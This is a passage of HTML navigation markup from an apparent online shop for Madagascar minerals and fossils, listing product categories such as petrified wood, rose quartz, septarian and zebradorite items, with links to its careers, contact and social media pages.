<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_rough.cfm'">
Sea Jasper Rough
</h6>
</ul>
</div>
<div id="cat-6-1043">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-bottle-stoppers.cfm'">
Sea Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-6-519">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-coasters.cfm'">
Sea Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-6-1041">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-gallets.cfm'">
Sea Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-6-554">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-table-top.cfm'">
Sea Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-6-603">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_sea_jasper_tiles.cfm'">
Sea Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-6-868">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-tumbled-stones.cfm'">
Sea Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-8" data-ieswidget="8967">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm"> >Petrified Wood </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-8-74">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_spheres.cfm'">
Petrified Wood Spheres
</h6>
</ul>
</div>
<div id="cat-8-1066">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-luxury-bookends.cfm'">
Petrified Wood Bookends
</h6>
</ul>
</div>
<div id="cat-8-71">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fossil-petrified-wood-slices.cfm'">
Petrified Wood Slices
</h6>
</ul>
</div>
<div id="cat-8-223">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_table.cfm'">
Petrified Wood Table Tops
</h6>
</ul>
</div>
<div id="cat-8-596">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_tiles.cfm'">
Petrified Wood Tiles
</h6>
</ul>
</div>
<div id="cat-8-72">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_branches.cfm'">
Petrified Wood Branches
</h6>
</ul>
</div>
<div id="cat-8-73">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_pedestals.cfm'">
Petrified Wood Pedestals (Stumps)
</h6>
</ul>
</div>
<div id="cat-8-616">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-logs.cfm'">
Petrified Wood Logs
</h6>
</ul>
</div>
<div id="cat-8-350">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fossil-petrified-wood-massage-tools-lithotherapy.cfm'">
Petrified Wood Massage Tools
</h6>
</ul>
</div>
<div id="cat-8-210">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_carvings.cfm'">
Petrified Wood Carvings
</h6>
</ul>
</div>
<div id="cat-8-324">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_decor.cfm'">
Petrified Wood Coasters
</h6>
</ul>
</div>
<div id="cat-8-255">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_end.cfm'">
Petrified Wood End Cuts
</h6>
</ul>
</div>
<div id="cat-8-282">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_rough1.cfm'">
Petrified Wood Rough
</h6>
</ul>
</div>
<div id="cat-8-570">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bowls.cfm'">
Petrified Wood Bowls
</h6>
</ul>
</div>
<div id="cat-8-571">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-candy-dishes.cfm'">
Petrified Wood Candy Dishes
</h6>
</ul>
</div>
<div id="cat-8-910">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bottle-stoppers.cfm'">
Petrified Wood Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-8-1038">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-gallets.cfm'">
Petrified Wood Gallets
</h6>
</ul>
</div>
<div id="cat-8-687">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-hearts.cfm'">
Petrified Wood Hearts
</h6>
</ul>
</div>
<div id="cat-8-735">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-jewelry-boxes.cfm'">
Petrified Wood Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-8-683">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-plates.cfm'">
Petrified Wood Plates
</h6>
</ul>
</div>
<div id="cat-8-755">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_polished_one_face.cfm'">
Petrified Wood Polished One Face
</h6>
</ul>
</div>
<div id="cat-8-704">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_sinks.cfm'">
Petrified Wood Sinks
</h6>
</ul>
</div>
<div id="cat-8-677">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-slabs.cfm'">
Petrified Wood Slabs
</h6>
</ul>
</div>
<div id="cat-8-850">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_tumbled.cfm'">
Petrified Wood Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-7" data-ieswidget="8967">
<a href="cat-quartz.cfm"> >Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-7-131">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-spheres.cfm'">
Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-7-1061">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-spheres-collection.cfm'">
Smoky Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-7-900">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-bottle-stoppers.cfm'">
Crystal Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-7-568">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-table-top.cfm'">
Crystal Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-7-608">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_tiles.cfm'">
Crystal Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-7-780">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_vessel_sinks.cfm'">
Crystal Quartz Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-7-77">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_natural.cfm'">
Natural Quartz Products
</h6>
</ul>
</div>
<div id="cat-7-78">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polished_quartz.cfm'">
Polished Quartz Products
</h6>
</ul>
</div>
<div id="cat-7-162">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_eggs2.cfm'">
Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-7-624">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-gallets.cfm'">
Quartz Gallets
</h6>
</ul>
</div>
<div id="cat-7-622">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-massage-tools.cfm'">
Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-7-613">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-rough.cfm'">
Quartz Rough
</h6>
</ul>
</div>
<div id="cat-7-879">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-crystal-tumbled-stones.cfm'">
Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-7-893">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-tumbled.cfm'">
Smoky Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-34" data-ieswidget="8967">
<a href="cat-rhodonite1.cfm"> >Rhodonite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-34-789">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-alien-faces.cfm'">
Rhodonite Aliens
</h6>
</ul>
</div>
<div id="cat-34-669">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-bear-eating-fish.cfm'">
Rhodonite Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-34-911">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-bottle-stoppers.cfm'">
Rhodonite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-34-1031">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-business-card-holders.cfm'">
Rhodonite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-34-730">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_coasters.cfm'">
Rhodonite Coasters
</h6>
</ul>
</div>
<div id="cat-34-662">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-fetish-animal-carvings.cfm'">
Rhodonite Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-34-739">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-gem-decor-rough.cfm'">
Rhodonite Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-34-81">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodenite_hearts.cfm'">
Rhodonite Hearts
</h6>
</ul>
</div>
<div id="cat-34-660">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-massage-tools.cfm'">
Rhodonite Massage Tools
</h6>
</ul>
</div>
<div id="cat-34-978">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-oval-shapes.cfm'">
Rhodonite Oval Shapes
</h6>
</ul>
</div>
<div id="cat-34-727">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-plates.cfm'">
Rhodonite Plates
</h6>
</ul>
</div>
<div id="cat-34-671">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-polished-one-face.cfm'">
Rhodonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-34-667">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-skulls1.cfm'">
Rhodonite Skulls
</h6>
</ul>
</div>
<div id="cat-34-82">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodenite_spheres.cfm'">
Rhodonite Spheres
</h6>
</ul>
</div>
<div id="cat-34-737">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tiles-40x40cm.cfm'">
Rhodonite Tiles
</h6>
</ul>
</div>
<div id="cat-34-80">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-gemstones.cfm'">
Rhodonite Tumbled
</h6>
</ul>
</div>
</ul>
</li><li id="cat-9" data-ieswidget="8967">
<a href="cat-rose-quartz-gemstones.cfm"> >Rose Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-9-88">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_spheres.cfm'">
Rose Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-9-89">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_eggs.cfm'">
Rose Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-9-90">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-heart-carvings.cfm'">
Rose Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-9-729">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bathtubs.cfm'">
Rose Quartz Bathtubs
</h6>
</ul>
</div>
<div id="cat-9-87">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bookends.cfm'">
Rose Quartz Bookends
</h6>
</ul>
</div>
<div id="cat-9-912">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bottle-stoppers.cfm'">
Rose Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-9-541">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bowls.cfm'">
Rose Quartz Bowls
</h6>
</ul>
</div>
<div id="cat-9-1053">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-business-card-holders.cfm'">
Rose Quartz Business Card Holders
</h6>
</ul>
</div>
<div id="cat-9-542">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-candy-dish.cfm'">
Rose Quartz Candy Dish
</h6>
</ul>
</div>
<div id="cat-9-92">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_carvings.cfm'">
Rose Quartz Carvings
</h6>
</ul>
</div>
<div id="cat-9-543">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_coasters.cfm'">
Rose Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-9-845">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-boulders.cfm'">
Rose Quartz Free Forms
</h6>
</ul>
</div>
<div id="cat-9-362">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-gallets.cfm'">
Rose Quartz Gallets
</h6>
</ul>
</div>
<div id="cat-9-254">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-jewelry.cfm'">
Rose Quartz Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-9-91">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_massage_tools.cfm'">
Rose Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-9-544">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-obelisks.cfm'">
Rose Quartz Obelisks
</h6>
</ul>
</div>
<div id="cat-9-974">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-oval-shapes.cfm'">
Rose Quartz Oval Shapes
</h6>
</ul>
</div>
<div id="cat-9-546">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-polished-one-face.cfm'">
Rose Quartz Polished One Face
</h6>
</ul>
</div>
<div id="cat-9-84">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-rough.cfm'">
Rose Quartz Rough
</h6>
</ul>
</div>
<div id="cat-9-930">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-rough-on-base1.cfm'">
Rose Quartz Rough on Base
</h6>
</ul>
</div>
<div id="cat-9-706">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_sinks.cfm'">
Rose Quartz Sinks
</h6>
</ul>
</div>
<div id="cat-9-564">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-table-top.cfm'">
Rose Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-9-600">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_tiles.cfm'">
Rose Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-9-867">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-stones.cfm'">
Rose Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-35" data-ieswidget="8967">
<a href="cat-septarian.cfm"> >Septarian </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-35-93">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-spheres.cfm'">
Septarian Spheres
</h6>
</ul>
</div>
<div id="cat-35-94">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_eggs.cfm'">
Septarian Eggs
</h6>
</ul>
</div>
<div id="cat-35-363">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-gallets.cfm'">
Septarian Gallets
</h6>
</ul>
</div>
<div id="cat-35-377">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_hearts1.cfm'">
Septarian Hearts
</h6>
</ul>
</div>
<div id="cat-35-351">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-massage-tools.cfm'">
Septarian Massage Tools
</h6>
</ul>
</div>
<div id="cat-35-389">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_fetish_carvings.cfm'">
Septarian Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-35-95">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-polished-one-face-specimens.cfm'">
Septarian Polished-One-Face Specimens
</h6>
</ul>
</div>
<div id="cat-35-773">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-bookends.cfm'">
Septarian Bookends
</h6>
</ul>
</div>
<div id="cat-35-1042">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-bottle-stoppers.cfm'">
Septarian Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-35-940">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-business-card-holders-from-madagascar.cfm'">
Septarian Business Card Holders
</h6>
</ul>
</div>
<div id="cat-35-661">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-faces.cfm'">
Septarian Faces
</h6>
</ul>
</div>
<div id="cat-35-1063">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough-madagascar-minerals.cfm'">
Septarian Rough
</h6>
</ul>
</div>
<div id="cat-35-1050">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough-on-base.cfm'">
Septarian Rough on Base
</h6>
</ul>
</div>
<div id="cat-35-668">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-skulls.cfm'">
Septarian Skulls
</h6>
</ul>
</div>
<div id="cat-35-563">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-table-top.cfm'">
Septarian Table Top
</h6>
</ul>
</div>
<div id="cat-35-599">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_tiles.cfm'">
Septarian Tiles
</h6>
</ul>
</div>
<div id="cat-35-915">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-stones.cfm'">
Septarian Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-44" data-ieswidget="8967">
<a href="cat-ruby-tourmaline.cfm"> >Tourmaline </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-44-892">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ruby_tourmaline_tumbled_stones.cfm'">
Ruby Tourmaline Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-44-120">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-liddicoatite-tourmaline-slices.cfm'">
Liddicoatite Tourmaline Slices
</h6>
</ul>
</div>
<div id="cat-44-1039">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-tourmaline-gallets.cfm'">
Ruby Tourmaline Gallets
</h6>
</ul>
</div>
<div id="cat-44-1058">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-spheres.cfm'">
Ruby Tourmaline Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-67" data-ieswidget="8967">
<a href="cat-yellow-jasper-gemstones.cfm"> >Yellow Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-67-878">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_block_rough.cfm'">
Yellow Jasper Block Rough
</h6>
</ul>
</div>
<div id="cat-67-902">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-bottle-stoppers.cfm'">
Yellow Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-67-952">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-yellow-jasper-business-card-holders.cfm'">
Yellow Jasper Business Card Holders
</h6>
</ul>
</div>
<div id="cat-67-655">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-faces.cfm'">
Yellow Jasper Faces
</h6>
</ul>
</div>
<div id="cat-67-646">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-massage-tools.cfm'">
Yellow Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-67-1026">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-rough-on-base.cfm'">
Yellow Jasper Rough on Base
</h6>
</ul>
</div>
<div id="cat-67-647">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-skulls.cfm'">
Yellow Jasper Skulls
</h6>
</ul>
</div>
<div id="cat-67-648">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-spheres.cfm'">
Yellow Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-67-665">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-table-top.cfm'">
Yellow Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-67-656">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_tiles.cfm'">
Yellow Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-67-849">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-decorative-yellow-jasper-tumbled-stones.cfm'">
Yellow Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-67-686">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-garden-rough.cfm'">
Yellow Jasper Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-26" data-ieswidget="8967">
<a href="cat-zebradorite.cfm"> >Zebradorite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-26-249">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_bookends.cfm'">
Zebradorite Bookends
</h6>
</ul>
</div>
<div id="cat-26-253">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_bowls.cfm'">
Zebradorite Bowls
</h6>
</ul>
</div>
<div id="cat-26-250">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_candy.cfm'">
Zebradorite Candy Dishes
</h6>
</ul>
</div>
<div id="cat-26-29">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_carvings.cfm'">
Zebradorite Carvings
</h6>
</ul>
</div>
<div id="cat-26-539">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_coasters.cfm'">
Zebradorite Coasters
</h6>
</ul>
</div>
<div id="cat-26-532">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-gallet.cfm'">
Zebradorite Gallets
</h6>
</ul>
</div>
<div id="cat-26-454">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-hearts.cfm'">
Zebradorite Hearts
</h6>
</ul>
</div>
<div id="cat-26-528">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-jewelry-boxes.cfm'">
Zebradorite Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-26-251">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-healing-massage-wand.cfm'">
Zebradorite Massage Wands
</h6>
</ul>
</div>
<div id="cat-26-972">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-oval-shapes.cfm'">
Zebradorite Oval Shapes
</h6>
</ul>
</div>
<div id="cat-26-248">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_plates.cfm'">
Zebradorite Plates
</h6>
</ul>
</div>
<div id="cat-26-530">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-polished-one-face.cfm'">
Zebradorite Polished One Face
</h6>
</ul>
</div>
<div id="cat-26-257">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_rough.cfm'">
Zebradorite Rough
</h6>
</ul>
</div>
<div id="cat-26-1044">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-rough-on-base.cfm'">
Zebradorite Rough on Base
</h6>
</ul>
</div>
<div id="cat-26-30">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_spheres.cfm'">
Zebradorite Spheres
</h6>
</ul>
</div>
<div id="cat-26-557">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-table-top.cfm'">
Zebradorite Table Top
</h6>
</ul>
</div>
<div id="cat-26-597">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_tiles.cfm'">
Zebradorite Tiles
</h6>
</ul>
</div>
</ul>
</li></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul></ul></li></ul><ul class="nav navbar-links"><li><a href="career_opportunities.cfm"><span class="glyphicon glyphicon-user"></span> We're Hiring</a></li><li><a href="contact_us.cfm"><span class="glyphicon glyphicon-phone-alt"></span> Contact</a></li><li><a href="my_account.cfm"><span class="glyphicon glyphicon-user"></span> My Account</a></li></ul></div><!--/.navbar-collapse--><!-- Mobile Menu --><div class="mobilenav"><ul class="list-unstyled mobile-menu"><li class="text-right"><span class="menu-header">Menu</span><a href="#" id="nav-close">X</a></li><li><a class="wHrn" href="career_opportunities.cfm"><span class="glyphicon glyphicon-user"></span> We're Hiring</a></li><li><a class="mobIc" href="https://www.instagram.com/norcrossmadagascar"><i class="fa fa-instagram size-12"></i></a><a class="mobIc" href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a><a class="mobIc" href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a><a class="mobIc" href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a></li><li id="mcat-3" data-ieswidget="8968">
<a href="cat-ammonite-fossils-madagascar.cfm">
Ammonite Fossils
</a>
<ul class="list-unstyled">
<a href="cat-ammonite-fossils-madagascar.cfm">
Ammonite Fossils
</a>
<li class="sub-nav">
<a href="cat-ammonite-jewelry-items.cfm">
>Ammonite Jewelry Items
</a>
</li>
<li class="sub-nav">
<a href="cat-ammonite-fossils-cut-and-polished-pairs.cfm">
>Ammonites, Cut and Polished Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat-natural-whole-ammonites-fossils.cfm">
>Natural Whole Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat-whole-polished-ammonites-fossils.cfm">
>Whole Polished Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat_large.cfm">
>Large Museum-Quality Ammonite Pairs
</a>
</li>
</ul>
</li><li id="mcat-15" data-ieswidget="8968">
<a href="cat-animal-carvings.cfm">
Animal Carvings
</a>
<ul class="list-unstyled">
<a href="cat-animal-carvings.cfm">
Animal Carvings
</a>
<li class="sub-nav">
<a href="cat-gemstone-dolphin-carvings.cfm">
>Dolphin Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_frog.cfm">
>Frog Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_large_bear.cfm">
>Large Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_toad.cfm">
>Toad Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_turtle.cfm">
>Turtle Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_fetish_animal.cfm">
>Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_fish.cfm">
>Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_large_museum_gallery.cfm">
>Large Museum Gallery Animal Carvings
</a>
</li>
</ul>
</li><li id="mcat-81" data-ieswidget="8968">
<a href="cat-gemstone-bookends.cfm">
Bookends
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-bookends.cfm">
Bookends
</a>
<li class="sub-nav">
<a href="cat-agate-bookends1.cfm">
>Agate Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-bookends.cfm">
>Amethyst Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bookends.cfm">
>Crocodile Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-desert-jasper-bookends.cfm">
>Desert Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-jasper-bookends.cfm">
>Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bookends.cfm">
>Labradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bookends.cfm">
>Petrified Wood Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bookends1.cfm">
>Rose Quartz Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-bookends1.cfm">
>Sea Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_bookends.cfm">
>Septarian Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-bookends.cfm">
>Zebradorite Bookends
</a>
</li>
</ul>
</li><li id="mcat-80" data-ieswidget="8968">
<a href="cat-business-card-holders.cfm">
Business Card Holders
</a>
</li><li id="mcat-39" data-ieswidget="8968">
<a href="cat_carvings.cfm">
Carvings
</a>
<ul class="list-unstyled">
<a href="cat_carvings.cfm">
Carvings
</a>
<li class="sub-nav">
<a href="cat_animal.cfm">
>Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_butterfly.cfm">
>Butterfly Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-face-carvings.cfm">
>Face Carvings
</a>
</li>
